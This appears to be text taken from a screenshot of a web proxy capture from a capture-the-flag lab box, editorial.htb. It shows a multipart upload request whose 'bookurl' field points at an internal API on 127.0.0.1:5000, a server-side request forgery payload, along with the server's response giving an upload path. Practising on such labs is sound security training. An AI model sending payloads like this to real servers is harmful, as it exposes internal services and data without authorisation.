 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1735380620203713885118478270
8 Content-Length: 395
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1735380620203713885118478270
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------1735380620203713885118478270
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------1735380620203713885118478270--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 12:03:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/c0831dee-bd19-484e-b1cc-daf0f5b7e703